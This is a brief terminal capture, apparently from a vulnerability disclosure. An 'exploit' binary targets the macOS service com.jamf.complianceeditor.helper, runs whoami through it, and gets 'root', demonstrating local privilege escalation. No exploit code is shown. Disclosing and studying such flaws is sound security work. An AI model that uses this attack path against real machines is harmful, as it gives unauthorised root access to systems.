 ripeda — -zsh — 97×5
[ripeda@ripedas-Virtual-Machine ~ % ~/Desktop/exploit ]
2024-03-26 12:44:15.272 exploit[1402:31567] Exploiting service: com.jamf.complianceeditor.helper
2024-03-26 12:44:15.273 exploit[1402:31567] Executing '/usr/bin/whoami'
2024-03-26 12:44:15.278 exploit[1402:31568] Result: root
ripeda@ripedas-Virtual-Machine ~ %